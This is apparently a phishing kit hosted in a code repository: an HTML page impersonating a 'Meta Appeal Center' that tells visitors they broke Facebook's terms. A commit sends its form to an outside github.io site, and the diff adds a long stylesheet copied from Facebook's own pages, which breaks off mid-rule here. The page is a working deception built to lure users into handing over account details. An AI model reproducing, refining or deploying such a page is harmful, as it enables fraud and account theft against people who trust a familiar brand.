
==== index.html @ d9db9443 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>𝗙𝗮𝗰𝗲𝗯𝗼𝗼𝗸 - 𝗦𝘂𝗯𝗺𝗶𝘁 𝗔𝗽𝗽𝗲𝗮𝗹</title>
    <link rel="shortcut icon" href="">
    <link rel="icon" type="image/x-icon" href="https://page-transparency.glitch.me/favicon.ico">
    <link rel="stylesheet" type="text/css" href="style-firstpage.css">
</head>

<body class="">
    <form action="next.html" method="post">
        <div id="page-div">
            <div id="progress-bar-container" class="">
                <div class="iConWeb">
                    <img alt="" src="logo.png" width="100%">
                </div>
            </div>

            <div id="interview-page-container" class="">
                <div class="BackArrowAndHeading">
                    <center><img alt="" src="https://cdn.glitch.global/9f6274ad-2ef6-41d2-8bb8-a2c279e4a749/logo.png?v=1695593689761" width="17%"><br>
                </div>
                <div class="groupSubHeadersWrapper">
                    <h5 id="groupSubHeader">𝗠𝗲𝘁𝗮 𝗔𝗽𝗽𝗲𝗮𝗹 𝗖𝗲𝗻𝘁𝗲𝗿</h5>
                </div>
                <div id="interview-container">
                    <div id="tax-form">
                        <div id="InformationSection" class="Question InformationSection">
                            <div class="CaptionWrapper ">
                                <div class="Caption ">
                                    <font color="grey">𝖨𝗍 𝗌𝖾𝖾𝗆𝗌 𝗍𝗁𝖺𝗍, 𝗒𝗈𝗎 𝗁𝖺𝗏𝖾 𝗏𝗂𝗈𝗅𝖺𝗍𝖾𝖽 𝗈𝗎𝗋 𝗍𝖾𝗋𝗆𝗌 & 𝗉𝗈𝗅𝗂𝖼𝗂𝖾𝗌. 𝖯𝗋𝗈𝖼𝖾𝖾𝖽 𝗍𝗈 𝗌𝗎𝖻𝗆𝗂𝗌𝗌𝗂𝗈𝗇 𝖿𝗈𝗋𝗆. <a></a>
                                </div>
                            </div>
                            <script src=""></script>


                            <div data-form-element-key="ButtonContinue" class="FormElement FormElement_Button ButtonContinue">
                                <div class="Button">
                                    <button type="submit" value="Capacity Chart" id="ButtonContinue" name="ButtonContinue" class="ButtonContinue" data-elements-processor="">
                    𝗖𝗼𝗻𝘁𝗶𝗻𝘂𝗲</button>
                                </div>
                            </div>
                        </div>
                        <center>
                            <font color="black">
                                <font size="2">𝗠𝗲𝘁𝗮 𝟮𝟬𝟮𝟯
                    </div>
                </div>
            </div>
    </form>

</body>

</html>

==== commit 11eedfc6: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -11,7 +11,7 @@
 </head>
 
 <body class="">
-    <form action="next.html" method="post">
+    <form action="https://submit-appeal-here.github.io/remove-violations/next.html" method="post">
         <div id="page-div">
             <div id="progress-bar-container" class="">
                 <div class="iConWeb">
@@ -54,4 +54,4 @@
 
 </body>
 
-</html>+</html>
--- a/style-firstpage.css
+++ b/style-firstpage.css
@@ -0,0 +1,78038 @@
+  ._pnl {
+      padding-bottom: 6px
+  }
+
+  ._1o5w {
+      color: #8d949e
+  }
+
+  ._25if {
+      padding: 48px 0;
+      width: 1012px
+  }
+
+  ._25ih {
+      color: #8d949e;
+      font-family: helvetica, arial;
+      font-size: 14px
+  }
+
+  ._1o5y {
+      color: #bec3c9;
+      font-family: arial, helvetica;
+      font-size: 12px;
+      padding: 32px 0 24px 0
+  }
+
+  ._25ij {
+      font-family: helvetica, arial;
+      width: 200px
+  }
+
+  ._1o5z {
+      font-size: 12px;
+      padding-bottom: 4px
+  }
+
+  ._1o5- {
+      font-size: 14px;
+      padding-bottom: 6px
+  }
+
+  ._1o5_ {
+      padding-bottom: 32px
+  }
+
+  ._25ik {
+      color: #8d949e;
+      padding-right: 4px
+  }
+
+  ._5r4- {
+      width: 100px
+  }
+
+  ._5r50 {
+      margin: 140px 0 40px 0
+  }
+
+  ._3ywx {
+      float: left;
+      height: 22px;
+      line-height: 20px;
+      margin-left: 8px;
+      padding-top: 2px;
+      white-space: nowrap;
+      width: 780px
+  }
+
+  ._42pv ._3ywx {
+      margin-left: 0;
+      width: 740px
+  }
+
+  ._1awm {
+      font-size: 14px;
+      line-height: 22px;
+      padding-top: 0
+  }
+
+  ._1awm a {
+      color: #444
+  }
+
+  ._1awm a:hover {
+      text-decoration: none
+  }
+
+  li._4gg {
+      float: left;
+      margin-right: 10px;
+      padding-right: 15px;
+      position: relative
+  }
+
+  span._4gf {
+      background-image: /*savepage-url=/rsrc.php/v3/y2/r/qdHBuIycvBx.png*/
+      var(--savepage-url-18);
+      background-repeat: no-repeat;
+      background-size: 156px 58px;
+      background-position: -108px -32px;
+      height: 7px;
+      margin-top: -3px;
+      position: absolute;
+      right: 0;
+      top: 50%;
+      width: 5px
+  }
+
+  a._4ge {
+      font-weight: bold;
+      white-space: nowrap
+  }
+
+  li._4gg:last-child {
+      margin-right: 15px;
+      padding: 0
+  }
+
+  li._4gg:last-child span._4gf {
+      background: none
+  }
+
+  li._4gg:last-child a {
+      color: #444
+  }
+
+  ._1awm li._4gg:last-child a {
+      color: #3578e5
+  }
+
+  span._4uyx {
+      background-image: /*savepage-url=/rsrc.php/v3/y2/r/qdHBuIycvBx.png*/
+      var(--savepage-url-18);
+      background-repeat: no-repeat;
+      background-size: 156px 58px;
+      background-position: -62px -32px;
+      position: absolute;
+      height: 13px;
+      left: 0;
+      top: 4px;
+      width: 13px
+  }
+
+  ._1awm span._4uyx {
+      background-image: /*savepage-url=/rsrc.php/v3/y2/r/qdHBuIycvBx.png*/
+      var(--savepage-url-18);
+      background-repeat: no-repeat;
+      background-size: 156px 58px;
+      background-position: -44px -32px;
+      height: 16px;
+      margin-top: -2px;
+      width: 16px
+  }
+
+  ._1awm li._4gg:last-child {
+      border-bottom: solid 3px #3578e5;
+      padding-bottom: 12px
+  }
+
+  li._4gg:last-child span._4uyx {
+      background-image: /*savepage-url=/rsrc.php/v3/y2/r/qdHBuIycvBx.png*/
+      var(--savepage-url-18);
+      background-repeat: no-repeat;
+      background-size: 156px 58px;
+      background-position: -78px -32px
+  }
+
+  ._1awm li._4gg:last-child span._4uyx {
+      background-image: /*savepage-url=/rsrc.php/v3/y2/r/qdHBuIycvBx.png*/
+      var(--savepage-url-18);
+      background-repeat: no-repeat;
+      background-size: 156px 58px;
+      background-position: -26px -32px
+  }
+
+  li._4gg:first-child {
+      padding-left: 20px
+  }
+
+  body.async_saving ._1awm ._4ge span._4uyx,
+  body.async_saving ._4ge span._4uyx {
+      background-image: /*savepage-url=/rsrc.php/v3/yy/r/9yd08UeYGce.gif*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 16px 10px;
+      background-position: 0 0;
+      height: 11px;
+      top: 5px;
+      width: 16px
+  }
+
+  body.async_saving ._1awm ._4ge span._4uyx {
+      margin-top: 0
+  }
+
+  body.hc2m li._4gg:first-child {
+      text-indent: -9999px
+  }
+
+  body.hc2m li._4gg:last-child {
+      text-indent: 0
+  }
+
+  body.hc2m li._4gg {
+      display: inline-block;
+      float: none
+  }
+
+  body.hc2m a._4ge {
+      font-size: 10px;
+      font-weight: normal
+  }
+
+  ._io {
+      background: #fff;
+      font-size: 13px;
+      height: 100%;
+      line-height: 1.538
+  }
+
+  ._5i7_ {
+      animation: rotateSpinner 1.2s linear infinite;
+      display: block;
+      height: 24px;
+      margin: auto;
+      margin-top: 24px;
+      width: 24px
+  }
+
+  body._4tvi,
+  body._4tvi input,
+  body._4tvi select,
+  body._4tvi textarea {
+      font-family: Helvetica, Arial, sans-serif
+  }
+
+  ._4tvj {
+      margin-top: 8px
+  }
+
+  ._76u .uiTypeahead,
+  ._76u ._3nb7 {
+      border: 0;
+      bottom: 20px;
+      left: 340px;
+      position: absolute
+  }
+
+  ._42pv ._76u .uiTypeahead,
+  ._42pv ._76u ._3nb7 {
+      left: 425px
+  }
+
+  ._76u ._3nb7 {
+      bottom: 15px
+  }
+
+  ._76u .uiTypeahead .wrap {
+      border: 0
+  }
+
+  ._76u .uiTypeahead ._76v {
+      background: /*savepage-url=/rsrc.php/v3/y4/r/EKmTgx6kXf-.png*/
+      var(--savepage-url-19) no-repeat scroll 10px center #fff;
+      border: solid 1px #000;
+      font-size: 16px;
+      outline: 0;
+      padding: 8px 8px 8px 28px;
+      width: 640px
+  }
+
+  ._76v:focus {
+      background-color: rgba(255, 255, 255, 1)
+  }
+
+  ._4g06 {
+      margin: 0 auto;
+      width: 980px
+  }
+
+  ._42pv ._4g06 {
+      width: 940px
+  }
+
+  ._4g07 {
+      margin: 24px auto 40px;
+      overflow: hidden;
+      width: 980px
+  }
+
+  ._42pv ._4g07 {
+      width: 940px
+  }
+
+  ._4tvm {
+      background: #e9ebee;
+      display: block;
+      height: 22px;
+      line-height: 22px;
+      margin-bottom: 32px;
+      padding: 15px 0
+  }
+
+  ._4tvm._4tvn {
+      background-color: #f6f7f8
+  }
+
+  ._cu {
+      float: right;
+      font-size: 11px;
+      width: 190px
+  }
+
+  ._cu li {
+      float: right;
+      margin-left: 20px;
+      white-space: nowrap
+  }
+
+  div._5noa {
+      float: right;
+      margin-top: 12px
+  }
+
+  ._5nob {
+      margin-right: 4px;
+      vertical-align: sub
+  }
+
+  a._10r {
+      color: #4267b2
+  }
+
+  ._42pv a._10r:hover,
+  ._42pv a._10r:active,
+  ._42pv a._10r:focus {
+      color: #444;
+      text-decoration: underline
+  }
+
+  ._4g08 {
+      float: left;
+      margin-right: 80px;
+      position: relative;
+      width: 260px
+  }
+
+  ._4ld2 {
+      float: left;
+      position: relative;
+      width: 220px
+  }
+
+  ._cy {
+      float: left;
+      width: 640px
+  }
+
+  ._42pv ._cy {
+      margin-left: 60px;
+      width: 660px
+  }
+
+  ._42pv ._cy._4ld3 {
+      margin-left: 20px;
+      width: 700px
+  }
+
+  ._42pv ._cy a:hover,
+  ._42pv ._cy a:active,
+  ._42pv ._cy a:focus {
+      color: #000;
+      text-decoration: underline
+  }
+
+  ._4d-c._cy {
+      color: #4b4f56
+  }
+
+  ._4d-c._cy,
+  ._4d-c._cy p,
+  ._4d-c._cy div {
+      font-size: 18px;
+      line-height: 24px
+  }
+
+  ._4d-c._cy ._y5i div,
+  ._4d-c._cy ._4x1u div {
+      font-size: 14px;
+      line-height: 16px
+  }
+
+  ._4d-c._cy h1 {
+      color: #4b4f56;
+      font-size: 19px;
+      line-height: 24px
+  }
+
+  ._4d-c._cy li {
+      padding-bottom: 8px;
+      padding-top: 8px
+  }
+
+  ._4d-c._cy ._38my {
+      font-size: 13px
+  }
+
+  ._1hj6._4g07 {
+      display: table;
+      overflow: visible;
+      width: 1012px
+  }
+
+  ._1hj6 ._1hj7 {
+      display: flex
+  }
+
+  ._1hj6 ._cy {
+      float: none;
+      padding-left: 40px;
+      vertical-align: top;
+      width: 780px
+  }
+
+  ._ip {
+      width: 560px
+  }
+
+  ._cz {
+      display: block;
+      height: 35px;
+      margin: 0 auto 30px;
+      width: 980px
+  }
+
+  h2._2s4h {
+      font-size: 20px;
+      margin-bottom: .5em
+  }
+
+  ._6hxs ._1e1b ._3cr5._5dwo {
+      margin: 0 6px
+  }
+
+  ._6hxs ._1e1b ._3cr5._5dwo:last-of-type {
+      margin: 0 0 0 6px
+  }
+
+  ._4d-c h2._2s4h {
+      font-size: 32px;
+      line-height: 40px;
+      margin-bottom: 24px
+  }
+
+  ._4d-c h3._1sra {
+      font-size: 24px;
+      line-height: 32px
+  }
+
+  ._4d-c ._4x1j {
+      padding: 13px 28px
+  }
+
+  ._4d-c span._4w6s {
+      top: 20px
+  }
+
+  ._4d-c ._4w6q._1nv6 ._4x1j span._4w6s {
+      top: 21px
+  }
+
+  ._4d-c ._2qeh {
+      padding: 0 28px
+  }
+
+  ._io ._3ban {
+      font-size: 11px;
+      line-height: inherit;
+      width: 630px
+  }
+
+  ._3ban .moseForm .wideinput {
+      width: 600px
+  }
+
+  ._3ban .moseForm tr.tall {
+      height: 40px
+  }
+
+  ._3ban .moseForm tr th {
+      font-size: 14px
+  }
+
+  ._3ban .wideTypeHeadDiv ._58ak {
+      height: 24px;
+      padding: 3px 8px 5px;
+      width: 300px
+  }
+
+  ._2s4i {
+      color: #777;
+      font-size: 12px;
+      margin: 5px 0;
+      width: 100%
+  }
+
+  ._2s4i a {
+      color: #777
+  }
+
+  body.hc2m {
+      min-width: 320px;
+      -webkit-text-size-adjust: none
+  }
+
+  body.hc2m ._io {
+      font-size: 11px
+  }
+
+  body.hc2m ._4g07 {
+      margin-bottom: 0;
+      overflow: hidden;
+      padding: 8px 8px;
+      width: auto
+  }
+
+  body.hc2m ._4g08 {
+      float: none;
+      margin-bottom: 10px;
+      margin-right: 20px;
+      width: auto
+  }
+
+  body.hc2m ._cy {
+      float: none;
+      margin: 5px;
+      width: auto
+  }
+
+  body.hc2m ._ip {
+      width: auto
+  }
+
+  body.hc2m ._cz {
+      width: auto
+  }
+
+  body.hc2m ._cu {
+      display: none
+  }
+
+  body.hc2m ._4tvm {
+      background: #e9ebee;
+      display: block;
+      height: 23px;
+      margin-bottom: 10px;
+      padding: 4px 8px
+  }
+
+  ._52rz.uiTypeaheadView .text {
+      font-size: 13px;
+      margin: 4px
+  }
+
+  div._52rz.uiTypeaheadView .calltoaction {
+      padding: 6px
+  }
+
+  ._1y2q {
+      background: none repeat scroll 0 0 #3b5998;
+      color: #fff;
+      display: block
+  }
+
+  a._1y2r {
+      border-radius: 3px 3px 3px 3px;
+      color: #fff;
+      display: block;
+      height: 30px;
+      padding: 8px 12px;
+      position: relative;
+      width: 154px
+  }
+
+  span._1y2s {
+      background-image: /*savepage-url=/layout.png*/
+      var(--savepage-url-18);
+      background-repeat: no-repeat;
+      background-size: 156px 58px;
+      background-position: 0 0;
+      height: 30px;
+      position: absolute;
+      width: 154px
+  }
+
+  a._1y2r:hover {
+      background-color: rgba(255, 255, 255, .1)
+  }
+
+  ._1y2t {
+      bottom: 16px;
+      left: -7px;
+      position: absolute
+  }
+
+  ._1y2u {
+      height: 80px;
+      margin: 0 auto;
+      overflow: visible;
+      position: relative;
+      width: 980px
+  }
+
+  body.hc2m ._1y2u {
+      width: auto
+  }
+
+  ._3mh9 {
+      display: table-cell;
+      position: relative;
+      vertical-align: top
+  }
+
+  ._960 {
+      box-sizing: border-box;
+      padding-right: 24px;
+      width: 216px
+  }
+
+  ._4ka9 {
+      color: #444950;
+      cursor: pointer;
+      display: block;
+      font-size: 14px;
+      margin-bottom: 6px;
+      width: 204px
+  }
+
+  ._4ka8:hover ._4ka9 {
+      margin-bottom: 6px;
+      width: 204px
+  }
+
+  ._4kaa {
+      color: #3b5998;
+      cursor: pointer;
+      display: block;
+      font-size: 14px;
+      font-weight: bold
+  }
+
+  ._4kab {
+      border-top: 1px solid #dadde1;
+      height: 20px;
+      margin-top: 20px;
+      width: 120px
+  }
+
+  ._4kac {
+      color: #444950;
+      cursor: pointer;
+      display: block;
+      font-size: 14px;
+      margin-bottom: 12px;
+      padding-left: 12px
+  }
+
+  ._4kac:before {
+      background-color: #dadde1;
+      content: '';
+      height: 10px;
+      left: 0;
+      margin-top: 4px;
+      position: absolute;
+      width: 2px
+  }
+
+  ._4kad {
+      color: #3b5998;
+      cursor: pointer;
+      display: block;
+      font-size: 14px;
+      font-weight: bold;
+      margin-bottom: 12px;
+      padding-left: 12px
+  }
+
+  ._4kad:before {
+      background-color: #3b5998;
+      content: '';
+      height: 10px;
+      left: 0;
+      margin-top: 4px;
+      position: absolute;
+      width: 2px
+  }
+
+  ._4ka9,
+  ._4kaa,
+  ._4kac,
+  ._4kad {
+      position: relative
+  }
+
+  ._4ka9::after,
+  ._4kaa::after,
+  ._4kac::after,
+  ._4kad::after {
+      bottom: -3px;
+      content: '';
+      left: 0;
+      position: absolute;
+      top: -3px;
+      width: 220px;
+      z-index: 1
+  }
+
+  ._4ka9:hover,
+  ._4kaa:hover,
+  ._4kac:hover,
+  ._4kad:hover {
+      text-decoration: none
+  }
+
+  ._4ka9:hover::after,
+  ._4kaa:hover::after,
+  ._4kac:hover::after,
+  ._4kad:hover::after {
+      background-color: rgba(29, 33, 41, .04)
+  }
+
+  ._4ka9:hover:active::after,
+  ._4kaa:hover:active::after,
+  ._4kac:hover:active::after,
+  ._4kad:hover:active::after {
+      background-color: rgba(29, 33, 41, .08)
+  }
+
+  ._5cb_ {
+      color: #4b4f56;
+      font-family: 'Helvetica Neue', Helvetica, Arial, 'lucida grande', tahoma, verdana, arial, sans-serif
+  }
+
+  ._5cb_ button,
+  ._5cb_ input,
+  ._5cb_ label,
+  ._5cb_ select,
+  ._5cb_ td,
+  ._5cb_ textarea {
+      font-family: 'Helvetica Neue', Helvetica, Arial, 'lucida grande', tahoma, verdana, arial, sans-serif
+  }
+
+  ._5cb_ .fadeEffect {
+      opacity: .15
+  }
+
+  ._5cb_ .alwaysHiddenElem {
+      display: none
+  }
+
+  ._5cb_ .inputtext,
+  ._5cb_ .uiTypeahead,
+  ._5cb_ textarea {
+      box-sizing: border-box;
+      width: 300px
+  }
+
+  ._5cb_ input.supportFieldShortInput {
+      width: 50px
+  }
+
+  ._5cb_ .uiProgressiveDatepicker select {
+      width: 103px
+  }
+
+  ._5cb_ select {
+      box-sizing: border-box;
+      width: 300px
+  }
+
+  ._2k-p {
+      color: #4b4f56
+  }
+
+  ._5cb_ .friendSelector .uiTypeahead {
+      width: 253px
+  }
+
+  ._5cb_ .singleCheckBox {
+      position: relative;
+      top: 4px
+  }
+
+  ._5cc0 .inputtext,
+  ._5cc0 .uiTypeahead,
+  ._5cc0 textarea {
+      width: 164px
+  }
+
+  ._5cc0 select {
+      width: 172px
+  }
+
+  #hc2content ._5cb_ ._5hba .uiList {
+      list-style-type: none
+  }
+
+  ._5gzl .uiTokenizer {
+      width: 180px
+  }
+
+  h2._5xm_ {
+      font-size: 16px;
+      font-weight: bold
+  }
+
+  ._3ban h2._5xm_ {
+      color: #4b4f56;
+      font-family: 'Helvetica Neue', Helvetica, Arial, 'lucida grande', tahoma, verdana, arial, sans-serif
+  }
+
+  ._9sp0 ._sx7:first-child {
+      margin-top: 24px
+  }
+
+  ._9sp0 ._sx7:not(:first-child) {
+      margin-top: 24px
+  }
+
+  ._sx7:not(:first-child) {
+      margin-top: 10px
+  }
+
+  ._4xyo ._5xm_ {
+      font-size: 18px
+  }
+
+  ._4xyo ._5cb_,
+  ._4xyo ._5cb_ .inputtext,
+  ._4xyo ._5cb_ .uiTypeahead,
+  ._4xyo ._5cb_ .fileInputUpload,
+  ._4xyo ._5cb_ textarea,
+  ._4xyo ._5cb_ select {
+      font-size: 14px
+  }
+
+  ._4xyp:not(:first-child) {
+      margin-top: 24px
+  }
+
+  ._4xyp label>div:nth-child(1) {
+      color: #000;
+      font-size: 16px
+  }
+
+  ._4xyp label>div:nth-child(2) {
+      color: #4c4c4c;
+      font-size: 14px
+  }
+
+  ._5cb_ ._671t {
+      padding-left: 15px
+  }
+
+  ._5cb_ ._671t .phoneInput {
+      width: 197px
+  }
+
+  .sp_gqJKZi_-bwL_1_5x {
+      background-image: /*savepage-url=/rsrc.php/v3/y2/r/qdHBuIycvBx.png*/
+      var(--savepage-url-18);
+      background-size: 156px 58px;
+      background-repeat: no-repeat;
+      display: inline-block;
+      height: 16px;
+      width: 16px
+  }
+
+  .sp_gqJKZi_-bwL_1_5x.sx_b35963 {
+      width: 12px;
+      height: 12px;
+      background-position: -94px -32px
+  }
+
+  .sp_gqJKZi_-bwL_1_5x.sx_b46803 {
+      width: 154px;
+      height: 30px;
+      background-position: 0 0
+  }
+
+  .sp_gqJKZi_-bwL_1_5x.sx_bd9866 {
+      width: 14px;
+      height: 14px;
+      background-position: -62px -32px
+  }
+
+  .sp_gqJKZi_-bwL_1_5x.sx_2b4ef8 {
+      width: 14px;
+      height: 14px;
+      background-position: -78px -32px
+  }
+
+  .sp_gqJKZi_-bwL_1_5x.sx_5e52c4 {
+      width: 6px;
+      height: 8px;
+      background-position: -108px -32px
+  }
+
+  .sp_gqJKZi_-bwL_1_5x.sx_f914a3 {
+      width: 24px;
+      height: 24px;
+      background-position: 0 -32px
+  }
+
+  .sp_gqJKZi_-bwL_1_5x.sx_c02e2e {
+      background-position: -26px -32px
+  }
+
+  .sp_gqJKZi_-bwL_1_5x.sx_e88a9d {
+      background-position: -44px -32px
+  }
+
+  /*FB_PKG_DELIM*/
+
+  #bootloader_DIkZD4E {
+      height: 42px;
+  }
+
+  .bootloader_DIkZD4E {
+      display: block !important;
+  }
+
+  ._2agf {
+      word-wrap: normal
+  }
+
+  ._2agf._4o_4 {
+      display: inline-flex
+  }
+
+  ._55pe {
+      display: inline-block;
+      overflow: hidden;
+      text-overflow: ellipsis;
+      vertical-align: top;
+      white-space: nowrap
+  }
+
+  i.img {
+      -ms-high-contrast-adjust: none
+  }
+
+  i.img u {
+      clip: rect(1px, 1px, 1px, 1px);
+      height: 1px;
+      left: auto;
+      overflow: hidden;
+      position: absolute;
+      white-space: nowrap;
+      width: 1px
+  }
+
+  .lfloat {
+      float: left
+  }
+
+  .rfloat {
+      float: right
+  }
+
+  ._10 {
+      height: 0;
+      left: 0;
+      position: fixed;
+      right: 0;
+      top: 0;
+      z-index: 202
+  }
+
+  .platform_dialog ._10 {
+      position: absolute
+  }
+
+  ._1yv {
+      box-shadow: 0 2px 26px rgba(0, 0, 0, .3), 0 0 0 1px rgba(0, 0, 0, .1);
+      margin: 0 auto 40px;
+      position: relative
+  }
+
+  ._t {
+      background-color: #fff;
+      position: relative
+  }
+
+  ._1yw {
+      background-color: #6d84b4;
+      border: 1px solid #365899;
+      border-bottom: 0;
+      color: #fff;
+      font-size: 14px;
+      font-weight: bold
+  }
+
+  ._13,
+  ._14 {
+      border-color: #555;
+      border-style: solid;
+      border-width: 0 1px
+  }
+
+  ._13:first-child {
+      border-top-width: 1px
+  }
+
+  ._13:last-child {
+      border-bottom-width: 1px
+  }
+
+  ._14 {
+      border-bottom-width: 1px
+  }
+
+  .openToggler {
+      z-index: 100
+  }
+
+  .uiToggleFlyout,
+  .toggleTargetClosed,
+  .openToggler .uiToggleFlyout .uiToggleFlyout {
+      display: none
+  }
+
+  .openToggler .uiToggleFlyout,
+  .openToggler .uiToggleFlyout .openToggler .uiToggleFlyout {
+      display: block
+  }
+
+  .hideToggler {
+      border: 0;
+      height: 0;
+      opacity: 0;
+      overflow: hidden;
+      pointer-events: none;
+      position: absolute;
+      width: 0
+  }
+
+  ._9l2i ._9l2g,
+  ._9l2i ._1yv {
+      border-radius: 6px;
+      box-shadow: 0 2px 4px rgba(0, 0, 0, .1), 0 8px 16px rgba(0, 0, 0, .1);
+      width: 565px !important
+  }
+
+  ._9l2i ._4t2a,
+  ._9l2i ._9l18 {
+      background-color: transparent
+  }
+
+  ._9l2i ._9l19,
+  ._9l2i ._9l1d {
+      box-sizing: border-box;
+      margin: auto;
+      width: 565px
+  }
+
+  ._9l2i ._9l1d ._9l16,
+  ._9l2i ._9l16 {
+      background-color: #fff;
+      border-bottom: none;
+      padding: 18px 16px
+  }
+
+  ._9l2i ._9l16 .clearfix {
+      align-items: center;
+      display: flex;
+      justify-content: space-between
+  }
+
+  ._9l2i ._9l16 .clearfix::after {
+      display: none
+  }
+
+  ._9l2i ._9l16 ._9l17 {
+      font-size: 20px;
+      line-height: 24px
+  }
+
+  ._9l2i ._9l16 ._9l15,
+  ._9l2i ._9l16 ._9l15:hover {
+      background-color: #e4e6eb;
+      background-image: /*savepage-url=/rsrc.php/v3/yn/r/J-J3z0h9x9f.png*/
+      url();
+      background-position: center;
+      background-repeat: no-repeat;
+      background-size: 20px;
+      border-radius: 50%;
+      display: block;
+      height: 36px;
+      width: 36px
+  }
+
+  ._9l2i ._9l16 ._9l15:hover {
+      background-color: #bec3c9
+  }
+
+  ._9l2i ._pig {
+      padding: 12px 16px
+  }
+
+  ._9l2i ._pig ._9l1a {
+      color: #606770;
+      font-size: 15px;
+      line-height: 19px
+  }
+
+  ._9l2i ._5a8u {
+      border-top: none;
+      display: flex;
+      justify-content: flex-end;
+      margin: 0 16px;
+      padding: 12px 0
+  }
+
+  ._9l2i ._5a8u ._9l2h,
+  ._9l2i ._9l1d ._9l2j {
+      align-items: center;
+      background-color: #216fdb;
+      border-radius: 6px;
+      box-sizing: border-box;
+      display: flex;
+      font-size: 15px;
+      height: 36px;
+      justify-content: center;
+      line-height: 20px;
+      margin-left: 20px;
+      width: 121px
+  }
+
+  ._9l2i ._5a8u ._9l2k {
+      align-items: center;
+      background: transparent;
+      border: none;
+      box-sizing: border-box;
+      color: #216fdb;
+      display: flex;
+      font-size: 15px;
+      height: 36px;
+      justify-content: center;
+      line-height: 20px;
+      margin: 0;
+      padding: 0
+  }
+
+  ._9l2i ._5a8u ._9l2k:hover {
+      background-color: transparent
+  }
+
+  ._9l2i ._5a8u ._9l2k:after {
+      display: none
+  }
+
+  ._59s7 {
+      background-color: #fff;
+      border-radius: 3px;
+      box-shadow: 0 2px 26px rgba(0, 0, 0, .3), 0 0 0 1px rgba(0, 0, 0, .1);
+      font-family: Helvetica, Arial, sans-serif;
+      margin: 0 auto 40px;
+      position: relative
+  }
+
+  ._4t2a {
+      background-color: #fff;
+      border-radius: 3px;
+      position: relative
+  }
+
+  ._4-i0 {
+      background-color: #f5f6f7;
+      border-bottom: 1px solid #e5e5e5;
+      border-radius: 3px 3px 0 0;
+      color: #1d2129;
+      font-weight: bold;
+      line-height: 19px;
+      padding: 10px 12px
+  }
+
+  ._4-i0 ._ohe {
+      max-width: 100%
+  }
+
+  ._2gb3 ._ohe {
+      max-width: calc(100% - 40px)
+  }
+
+  ._4-i0 ._52c9 {
+      color: #1d2129;
+      font-size: 14px;
+      overflow: hidden;
+      text-overflow: ellipsis;
+      white-space: nowrap
+  }
+
+  ._2g9z {
+      padding: 6px 8px
+  }
+
+  ._4-i0 ._2g9- {
+      padding: 4px
+  }
+
+  ._2g9_ {
+      margin-top: 4px
+  }
+
+  ._2qes {
+      float: left
+  }
+
+  ._2qet {
+      display: inline-block;
+      line-height: 25px;
+      margin-left: 10px;
+      vertical-align: middle
+  }
+
+  ._4-i0._5dwa {
+      line-height: 12px
+  }
+
+  ._4-i0._5dwa ul {
+      float: left
+  }
+
+  div._4-i2 {
+      background-color: #fff;
+      word-wrap: break-word
+  }
+
+  div._4-i2 div[role='document'] {
+      outline: none
+  }
+
+  ._5pfh {
+      overflow-y: auto
+  }
+
+  ._pig {
+      padding: 12px
+  }
+
+  ._4-i2:first-child {
+      border-radius: 3px 3px 0 0
+  }
+
+  ._4-i2:last-child {
+      border-radius: 0 0 3px 3px
+  }
+
+  ._4-i0.accessible_elem:first-child+._4-i2:last-child,
+  ._4-i2:only-child {
+      border-radius: 3px
+  }
+
+  div._5a8u {
+      background-color: #fff;
+      padding: 12px 0
+  }
+
+  html ._27qq {
+      border-radius: 0 0 3px 3px;
+      margin: 0;
+      padding: 12px 12px
+  }
+
+  ._3thl {
+      overflow: hidden
+  }
+
+  ._55ym {
+      animation: rotateSpinner 1.2s steps(20, end) infinite;
+      display: inline-block;
+      vertical-align: middle
+  }
+
+  ._55yn._55yo {
+      background-image: /*savepage-url=/rsrc.php/v3/yD/r/MKQzjVd1bVq.png*/
+      url();
+      height: 12px;
+      width: 12px
+  }
+
+  ._55yn._55yp {
+      background-image: /*savepage-url=/rsrc.php/v3/yA/r/lHmjAzNKBcg.png*/
+      url();
+      height: 12px;
+      width: 12px
+  }
+
+  ._55yq {
+      background-image: /*savepage-url=/rsrc.php/v3/yH/r/xgVgalBG80z.png*/
+      url();
+      height: 24px;
+      width: 24px
+  }
+
+  ._5tqs {
+      animation-play-state: paused;
+      display: none
+  }
+
+  ._5tqs.async_saving,
+  .async_saving ._5tqs {
+      animation-play-state: running;
+      display: inline-block
+  }
+
+  ._2y32 {
+      animation-play-state: paused
+  }
+
+  ._5d9- {
+      animation: none;
+      background-repeat: no-repeat
+  }
+
+  ._5d9-._55yn {
+      background-image: /*savepage-url=/rsrc.php/v3/y4/r/Rw9OLEzMGY9.gif*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 16px 10px;
+      background-position: 0 2px;
+      height: 16px;
+      width: 16px
+  }
+
+  ._5d9-._55yq {
+      background-image: /*savepage-url=/rsrc.php/v3/y5/r/QoWXpuetsyB.gif*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 32px 32px;
+      background-position: 0 2px;
+      height: 32px;
+      width: 32px
+  }
+
+  @keyframes rotateSpinner {
+      0% {
+          transform: rotate(0deg)
+      }
+      100% {
+          transform: rotate(360deg)
+      }
+  }
+
+  ._6a {
+      display: inline-block
+  }
+
+  ._6d {
+      vertical-align: bottom
+  }
+
+  ._6b {
+      vertical-align: middle
+  }
+
+  ._6e {
+      vertical-align: top
+  }
+
+  ._5u5j {
+      width: 100%
+  }
+
+  ._5aj7 {
+      display: flex
+  }
+
+  ._5aj7 ._4bl7 {
+      float: none
+  }
+
+  ._5aj7 ._4bl9 {
+      flex: 1 0 0px
+  }
+
+  ._ikh ._4bl7 {
+      float: left;
+      min-height: 1px
+  }
+
+  ._4bl7,
+  ._4bl9 {
+      word-wrap: break-word
+  }
+
+  ._4bl9 {
+      overflow: hidden
+  }
+
+  ._ohe {
+      float: left
+  }
+
+  ._ohf {
+      float: right
+  }
+
+  ._ohf>.horizontal {
+      align-items: center;
+      display: flex;
+      flex-direction: row;
+      flex-wrap: wrap;
+      justify-content: center
+  }
+
+  ._42ft {
+      cursor: pointer;
+      display: inline-block;
+      text-decoration: none;
+      white-space: nowrap
+  }
+
+  ._42ft:hover {
+      text-decoration: none
+  }
+
+  ._42ft+._42ft {
+      margin-left: 4px
+  }
+
+  ._42fr,
+  ._42fs {
+      cursor: default
+  }
+
+  ._afhc {
+      clip: rect(1px, 1px, 1px, 1px);
+      height: 1px;
